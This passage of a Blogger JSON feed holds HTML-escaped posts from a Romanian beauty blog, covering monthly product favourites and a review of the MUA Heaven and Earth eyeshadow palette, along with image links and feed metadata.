imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5lsN6CnUTPKMEWdsrZUeD8UwysawutG0CgBL1xX-5vU8LXCH-jOUfihwT2TDdb-ESOl03_ZBnc6MYXuznDTprSQtI2Iq1KdVcJZe5OPcoZZodrKe3Ud1vUdtwWUhy4-FjrFuEPee5A1U\/s320\/DSC07059.JPG\" width=\"176\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIn materie de ingrijire a podoabei capilare, am folosit intens \u003Cb\u003Emasca de par Sheer Blonde de la John Frieda si tratamentul \u0026nbsp;leave-in de la Joico\u003C\/b\u003E (care confera protectie termica si ajuta la descurcarea parului)\u003Cb\u003E.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiHsSNDzwJGZ4DVF7yQuB_AjjhdtLJmZ9yADd4qTfoocXwe96ELHK7T94t0f5T0Z7gGRkZpvWm7SP5F80ZD9243wKkPTaRdQrJNNkqCZGOpzdaG8hyphenhyphenkun0H-Z5AP-RkOJpqT4yntVprrA\/s1600\/DSC07070.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiHsSNDzwJGZ4DVF7yQuB_AjjhdtLJmZ9yADd4qTfoocXwe96ELHK7T94t0f5T0Z7gGRkZpvWm7SP5F80ZD9243wKkPTaRdQrJNNkqCZGOpzdaG8hyphenhyphenkun0H-Z5AP-RkOJpqT4yntVprrA\/s320\/DSC07070.JPG\" width=\"204\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Y0u2_wwXw4lMboU0vNKKbgqjLgY0YIOZDAQ3LWv5TNMZPYExiBm_6Jggw6kps1O3bf9YDOROYWl51VJXOa6FOvgVDNb8Mj5Oq_dPQsMv0NaANIwaL1Lvd1WJyB4iqrC1Mq7r9k3sKPM\/s1600\/DSC07063.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Y0u2_wwXw4lMboU0vNKKbgqjLgY0YIOZDAQ3LWv5TNMZPYExiBm_6Jggw6kps1O3bf9YDOROYWl51VJXOa6FOvgVDNb8Mj5Oq_dPQsMv0NaANIwaL1Lvd1WJyB4iqrC1Mq7r9k3sKPM\/s320\/DSC07063.JPG\" width=\"302\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIntr-un final vreau sa va arat si ojele preferate. Mai multe poze cu \u003Cb\u003EOPI Red\u003C\/b\u003E puteti vedea \u003Ca href=\"http:\/\/chic-special.blogspot.ro\/2013\/02\/notd-opi-red.html\"\u003Eaici\u003C\/a\u003E. In ceea ce priveste \u003Cb\u003EGolden Rose Jolly Jewles 103\u003C\/b\u003E, urmeaza sa fac un NOTD. Este pur si simplu superba.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioLFumQ9dRfI6EVbfCldFA-B0FVHR4fJcSTAI7DBOU36pYsd-NBSQglCci1twHEgHCLeyUZ-1HUl-vp0O84pdZoX6upYUIJ9AZWe3X1eOdO_8GDPaDvohW_XiSLprCJGK95Nv-1Gwu4VY\/s1600\/DSC07061.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioLFumQ9dRfI6EVbfCldFA-B0FVHR4fJcSTAI7DBOU36pYsd-NBSQglCci1twHEgHCLeyUZ-1HUl-vp0O84pdZoX6upYUIJ9AZWe3X1eOdO_8GDPaDvohW_XiSLprCJGK95Nv-1Gwu4VY\/s320\/DSC07061.JPG\" width=\"293\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSper ca luna martie sa fie mai bogata in descoperiri :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVa pup!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003ENu uitati sa va inscrieri la giveawayul aniversar, cu premii de la Sabon. \u003Ca href=\"http:\/\/chic-special.blogspot.ro\/2013\/03\/1-de-blogging-give-away-sabon.html\"\u003EAICI\u003C\/a\u003E.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chic-special.blogspot.com\/feeds\/1771437383670019151\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2013\/03\/preferatele-lunii-februarie.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/1771437383670019151"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/1771437383670019151"},{"rel":"alternate","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2013\/03\/preferatele-lunii-februarie.html","title":"Preferatele lunii februarie"}],"author":[{"name":{"$t":"Très Chic"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14386400242186200263"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglgZv-meP4fSTNGtZj7rjAzNFOqn7xqqtIQjmYesCxpDin6fh-IkJ1YZ_GXa6EWfEGqf9ola3hwX3LMLHrglAP9P51LmEEEGTta3GUNLypzqHu1Z2SVZkLtD1b68WcX28\/s220\/300126_235923139776452_100000763022792_589904_7034266_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAF24XqYVjDAIqOvIEI6TtXrb9T_nANLnUW3BlNBAm9mSEneTwr32oVZS9aKyqUtlHTvwXK6Rcw8dNXazhmavA1swFTGNDfAjhbGJIxHBT2JkaQGkk_AFANZneH1G-XFUhLg07ODRtqGY\/s72-c\/DSC07046.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-615476520438221358.post-4778007339585538510"},"published":{"$t":"2013-01-31T22:54:00.000+02:00"},"updated":{"$t":"2013-01-31T23:40:29.200+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heaven and Earth"},{"scheme":"http://www.blogger.com/atom/ns#","term":"machiaj ochi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup academy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MUA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paleta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"review"}],"title":{"type":"text","$t":"Review: Paleta Heaven and Earth - MUA"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nAm \u003Cb\u003Epaleta Heaven and Earth de la MUA \u003C\/b\u003Ede aproape un an. Nu stiu de ce, dar cateva luni nici macar nu am bagat-o in seamna si am uitat-o \u0026nbsp;prin sertare, asta pana cand am ajuns sa o folosesc prima data. De atunci, sta in cosuletul meu cu farduri, alaturi de NAKED. \u003Cb\u003EMarourile si tonurile neutre\u003C\/b\u003E sunt cele mai folosite de mine in machiajele de zi cu zi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhme50gvWDV43rqyMenSP4cBrVUOXChaP66PauMLpEMB9rcXIz3ILSE8a1r1AFQ_2E58wCB6dBwUUaiNU7tPyPhtMKDIA8x9CctJ-yu308SXQf_x8s5RjBw79EYevIDVr4p4Q3iACyxrTc\/s1600\/DSC06165.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhme50gvWDV43rqyMenSP4cBrVUOXChaP66PauMLpEMB9rcXIz3ILSE8a1r1AFQ_2E58wCB6dBwUUaiNU7tPyPhtMKDIA8x9CctJ-yu308SXQf_x8s5RjBw79EYevIDVr4p4Q3iACyxrTc\/s320\/DSC06165.JPG\" title=\"Heaven and Earth MUA\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLa un pret exceptional de \u003Cb\u003E4 lire\u003C\/b\u003E, primesti \u003Cb\u003E12 culori foarte frumoase\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic5-csFZbunXKxbgNLHP7rzdEAxsdes6ZAVNZgXSY-hQ5jg6JTHoZOpSogBo_6PY-8glNhJ5dYcEowZrzq5yauizY_2D1-cfUJ96PiwiidgMA9lBeko-TBd5jMlSolp__QY1hQhJx_tQ8\/s1600\/DSC06175.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic5-csFZbunXKxbgNLHP7rzdEAxsdes6ZAVNZgXSY-hQ5jg6JTHoZOpSogBo_6PY-8glNhJ5dYcEowZrzq5yauizY_2D1-cfUJ96PiwiidgMA9lBeko-TBd5jMlSolp__QY1hQhJx_tQ8\/s320\/DSC06175.JPG\" title=\"Heaven and Earth MUA\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECalitatea este foarte buna\u003C\/b\u003E, deoarece \u003Cb\u003Efardurile sunt pigmentate si cremoase\u003C\/b\u003E. Un mare plus este faptul ca \u003Cb\u003Enu sunt prafoase,\u003C\/b\u003E asa cum se intampla de regula cu produsele mai ieftine. In plus, \u003Cb\u003Ese amesteca (\"blenduiesc\") cu usurinta\u003C\/b\u003E. Ca in oricare paleta, evident, unele culori sunt mai puternice si arata mai bine decat celelalte.\u003Cbr \/\u003E\nDaca sunteti fanele fardurilor mate, din pacate Heaven and Earth nu contine asa ceva.\u003Cb\u003E Toate culorile sunt sidefate sau satinate\u003C\/b\u003E.\u003Cbr \/\u003E\nMai jos veti vedea \u003Cb\u003Efiecare culoare, aplicata fara primer si pozata la lumina naturala\u003C\/b\u003E. Va rog sa ignorati vena care pulseaza (la propriu) :) Primul set de poze nu a iesit foarte bine, asa ca eram deja la a x-a tura de frecat si reaplicat farduri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj14-S44bn7pwwOIUV2QEXjOTpP7cWc7rc_XCIk4lmAwyag3GGOpKkvW3OTkcodmDf-_pqvHtOOakncgtyxKeEzqmPoxQ39J0P6ekH3Gy0iQYP7E_dtobobuKoX5k7WIc2mwKkkJxijTzE\/s1600\/DSC06178.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj14-S44bn7pwwOIUV2QEXjOTpP7cWc7rc_XCIk4lmAwyag3GGOpKkvW3OTkcodmDf-_pqvHtOOakncgtyxKeEzqmPoxQ39J0P6ekH3Gy0iQYP7E_dtobobuKoX5k7WIc2mwKkkJxijTzE\/s320\/DSC06178.JPG\" title=\"MUA Heaven and Earth \" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7C_OrBZHRc1PPGritB4pe02wqI6BHj6O0ixFflw3hyphenhyphenNRgO2Orizwo6AjefpF91iv9Iml-SFi_fmHyY7rHMnp5vU0GiradekthWl75HRLIK_D19VI_dCSCcCr72H3m5AZCBka6q9yR4xI\/s1600\/DSC06210.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"231\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7C_OrBZHRc1PPGritB4pe02wqI6BHj6O0ixFflw3hyphenhyphenNRgO2Orizwo6AjefpF91iv9Iml-SFi_fmHyY7rHMnp5vU0GiradekthWl75HRLIK_D19VI_dCSCcCr72H3m5AZCBka6q9yR4xI\/s320\/DSC06210.JPG\" title=\"Heaven and Earth MUA\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUpkqEbN87FD6OlAaTyG2F-8Jq7lUpeTUxCB07pEEAgpgfLNLEtE-Bv7wpIboRP3H2cJIts2r4heBUtCV-8mZy2M7h4TYA7XZ4L5KWCD7v_27Dh_tZVumt_LqI0GmbuK3VQ8jUnqKEsr8\/s1600\/DSC06212.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUpkqEbN87FD6OlAaTyG2F-8Jq7lUpeTUxCB07pEEAgpgfLNLEtE-Bv7wpIboRP3H2cJIts2r4heBUtCV-8mZy2M7h4TYA7XZ4L5KWCD7v_27Dh_tZVumt_LqI0GmbuK3VQ8jUnqKEsr8\/s320\/DSC06212.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRtMhOJ-by1NHzH-fDM0huiB5ysbBlO2S_rq4NWfffNsE9ZRmPT1ol7FdEUrBlKBxPJbwaQ-K5F-OMBcaGpu0p0Op6PC13FaXZPY3mv9EsTcsaY57AZPdX1hOfkwcV1iNAd7-MbijKA0Q\/s1600\/DSC06196.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRtMhOJ-by1NHzH-fDM0huiB5ysbBlO2S_rq4NWfffNsE9ZRmPT1ol7FdEUrBlKBxPJbwaQ-K5F-OMBcaGpu0p0Op6PC13FaXZPY3mv9EsTcsaY57AZPdX1hOfkwcV1iNAd7-MbijKA0Q\/s320\/DSC06196.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghV6vSqNddoZVkszGTuLCzU8hn98nWbVrWH_jniesYHMeKBcf8YzMqACF21PX6t3eutxqzNaqEQYmGQ1M8Cx1ycDNTguk80GEJRKYMewAF9jJgBM80ljFILXBLbbb_8HSkfLZSQj1N-hM\/s1600\/DSC06200.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghV6vSqNddoZVkszGTuLCzU8hn98nWbVrWH_jniesYHMeKBcf8YzMqACF21PX6t3eutxqzNaqEQYmGQ1M8Cx1ycDNTguk80GEJRKYMewAF9jJgBM80ljFILXBLbbb_8HSkfLZSQj1N-hM\/s320\/DSC06200.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDaca considerati ca Naked este peste bugetul vostru, va recomand sa cumparati aceasta paleta de la \u0026nbsp;MUA. Este o alternativa mai ieftina, desi nu se ridica la aceeasi calitate. Va pot spune ca eu le am pe amandoua si le combin fara nicio problema. Nu stiu cat de bine se vad detaliile, dar machiajul de \u003Ca href=\"http:\/\/chic-special.blogspot.ro\/2013\/01\/review-creion-hohl-oriflame-nude.html\"\u003Eaici \u003C\/a\u003Ea fost facut cu Heaven and Earth.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDaca aveti intrebari, va raspund cu placere!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVa pup.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cspan style=\"font-size: x-small;\"\u003EPentru marirea pozelor este suficient sa dati click pe ele. Pozele nu sunt editate.\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chic-special.blogspot.com\/feeds\/4778007339585538510\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2013\/01\/review-paleta-heaven-and-earth-mua.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/4778007339585538510"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/4778007339585538510"},{"rel":"alternate","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2013\/01\/review-paleta-heaven-and-earth-mua.html","title":"Review: Paleta Heaven and Earth - MUA"}],"author":[{"name":{"$t":"Très Chic"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14386400242186200263"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglgZv-meP4fSTNGtZj7rjAzNFOqn7xqqtIQjmYesCxpDin6fh-IkJ1YZ_GXa6EWfEGqf9ola3hwX3LMLHrglAP9P51LmEEEGTta3GUNLypzqHu1Z2SVZkLtD1b68WcX28\/s220\/300126_235923139776452_100000763022792_589904_7034266_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhme50gvWDV43rqyMenSP4cBrVUOXChaP66PauMLpEMB9rcXIz3ILSE8a1r1AFQ_2E58wCB6dBwUUaiNU7tPyPhtMKDIA8x9CctJ-yu308SXQf_x8s5RjBw79EYevIDVr4p4Q3iACyxrTc\/s72-c\/DSC06165.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-615476520438221358.post-1272948148375153919"},"published":{"$t":"2012-12-30T11:52:00.001+02:00"},"updated":{"$t":"2012-12-30T11:52:30.410+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bioderma"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bourjois"},{"scheme":"http://www.blogger.com/atom/ns#","term":"China Glaze"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deborah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"decembrie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dior"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Healthy Mix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iherb"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lancôme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maybelline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MUA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"naked"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OPI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"preferate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"preferatele lunii"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sephora"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tangle Teezer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Urban Decay"}],"title":{"type":"text","$t":"Preferatele lunii decembrie"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nCe senzatie minunata sa nu stii in ce zi a saptamanii esti :D\u003Cbr \/\u003E\nSi acum, fara introduceri inutile, iata preferatele lunii decembrie:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHmN5-u098f2SCJjo9GpktSihUkVR537GuO9UmEG_HOHPfUpcCvcLW3M8qBQsAjF3C9JbXVbTa7zpdI-n_o41DSCfQbFSBcZUBNtSUoyi5un9EaQOMwQFC1oYMDn0EffGHv9P6ll88Kwc\/s1600\/DSC05974.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHmN5-u098f2SCJjo9GpktSihUkVR537GuO9UmEG_HOHPfUpcCvcLW3M8qBQsAjF3C9JbXVbTa7zpdI-n_o41DSCfQbFSBcZUBNtSUoyi5un9EaQOMwQFC1oYMDn0EffGHv9P6ll88Kwc\/s320\/DSC05974.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAm intrat si eu in randul lumii si mi-am luat un \u003Cb\u003ETangle Teezer\u003C\/b\u003E de pe \u003Ca href=\"http:\/\/beautybay.com\/\"\u003Ebeautybay.com\u003C\/a\u003E. Nu pot sa zic ca mi-a schimbat lumea sau ca pieptanatul e acum o mare fericire, dar pot zice ca este o perie buna care descurca fara sa ma traga prea tare de par.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0hUQ-cOtLZqKFxE9VRJsZyHLWOxDyz8Hjx6y4Jwz4qWoX1YgwGmoppz7mnUDy3MDN5IZCnYgHfiaN-uIpldCWoGBWZEH6_bkbeZmg0IhCR-2XF0K5esW4dNn9UVryZFvkakGeWsPjsHfg\/s1600\/DSC05986-vert.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0hUQ-cOtLZqKFxE9VRJsZyHLWOxDyz8Hjx6y4Jwz4qWoX1YgwGmoppz7mnUDy3MDN5IZCnYgHfiaN-uIpldCWoGBWZEH6_bkbeZmg0IhCR-2XF0K5esW4dNn9UVryZFvkakGeWsPjsHfg\/s320\/DSC05986-vert.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nPentru ca am facut o groaza de poze in loc sa le grupez pe categorii (prea mult timp liber, cum ziceam), o sa le prezint un pic cam alandala, sper sa nu va deranjeze :D Urmatoarea pe lista este crema de fata \u003Cb\u003EDior Hydra Life\u003C\/b\u003E. Imi place pentru ca este foarte light si hidrateaza, perfecta pentru aceasta perioada.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw2JlBaC4jkr561Ac4AYrip1FN4GvSCup1bZQyzRBYH7PUfe_E986treTOOSpsCSF6cYfpHD8CfTYBTVMyBMoCVI53nQXWoMzywkDoCa78HVNopBS3PhrS9h1jHlVOr0BvTm2G6Hcc3GX2\/s1600\/DSC06002.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw2JlBaC4jkr561Ac4AYrip1FN4GvSCup1bZQyzRBYH7PUfe_E986treTOOSpsCSF6cYfpHD8CfTYBTVMyBMoCVI53nQXWoMzywkDoCa78HVNopBS3PhrS9h1jHlVOr0BvTm2G6Hcc3GX2\/s320\/DSC06002.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDespre cremele de maini de la \u003Cb\u003EAvojuice O.P.I\u003C\/b\u003E v-am povestit \u003Ca href=\"http:\/\/chic-special.blogspot.ro\/2012\/12\/review-opi-crema-de-maini-avojuice.html\"\u003Eaici\u003C\/a\u003E. Le folosesc zilnic, prin rotatie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhysqmtZZKOsNSDtFsXOCuP8Yco6g2p-XWa3cEF7l4bnlTJ2RRjbV_z6F4v2HCWHizSpNbpzhuGW-l5q3CKm26L6Od91C199mP0b4INGbwo39Pbp-lQ6IupEafzd-IL6CwA3mOdf-6ipPLP\/s1600\/DSC05993.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhysqmtZZKOsNSDtFsXOCuP8Yco6g2p-XWa3cEF7l4bnlTJ2RRjbV_z6F4v2HCWHizSpNbpzhuGW-l5q3CKm26L6Od91C199mP0b4INGbwo39Pbp-lQ6IupEafzd-IL6CwA3mOdf-6ipPLP\/s320\/DSC05993.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDesi il am de ceva vreme, n-am prea folosit \u003Cb\u003Egelul de dus Green Tea Lemon de la Sephora\u003C\/b\u003E pana acum vreo 3 saptamani. Dar vai, ce imi place. Are un miros extrem de fresh care ma energizeaza pe loc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6AUi71VZIiFjvP3y-QL76e42TcPKXK-vB8QVCp-d4q0-35kBcmApS8jLrY4ShaGYwvpdZuMtLs_1mvcYiWVXdNbKFShM0g5Fsq6WaSqP9CMgoHcz_3zIakduVMv3eTUnEj3MLOUb_k8Cs\/s1600\/DSC06005.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6AUi71VZIiFjvP3y-QL76e42TcPKXK-vB8QVCp-d4q0-35kBcmApS8jLrY4ShaGYwvpdZuMtLs_1mvcYiWVXdNbKFShM0g5Fsq6WaSqP9CMgoHcz_3zIakduVMv3eTUnEj3MLOUb_k8Cs\/s320\/DSC06005.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDespre pasta de dinti de la \u003Cb\u003EPowersmile\u003C\/b\u003E (\u003Ca href=\"http:\/\/www.iherb.com\/Jason-Natural-PowerSmile-Antiplaque-Whitening-Powerful-Peppermint-6-oz-170-g\/3857\"\u003Eiherb\u003C\/a\u003E) puteti 